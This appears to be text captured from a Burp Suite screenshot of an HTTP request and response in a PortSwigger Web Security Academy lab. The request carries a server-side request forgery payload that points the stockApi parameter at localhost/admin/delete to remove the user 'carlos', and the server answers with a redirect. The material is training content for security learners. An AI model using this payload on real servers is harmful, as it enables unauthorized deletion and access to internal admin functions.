 4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:136.0)
Gecko/20100101 Firefox/136.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer:
https://0ab000ad03033ad5d66a713900270070.web-security-academy.net/product?
productId=1
9 Content-Type: application/x-www-form-urlencoded
10 Content-Length: 60
11 Origin: https://0ab000ad03033ad5d66a713900270070.web-security-academy.net
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Priority: u=0
16 Te: trailers
17
18 stockApi=http%3a//localhost/admin/delete%3fusername%3dcarlos
Search
0 highlights
Response
Pretty Raw Hex Render
\n
1 HTTP/2 302 Found
2 Location: /admin
3 Set-Cookie: session=al4EuPUBF95ySMEV7L3GOS3VhdykIsSc; Secure; HttpOnly;
SameSite=None
4 X-Frame-Options: SAMEORIGIN
5 Content-Length: 0
6
7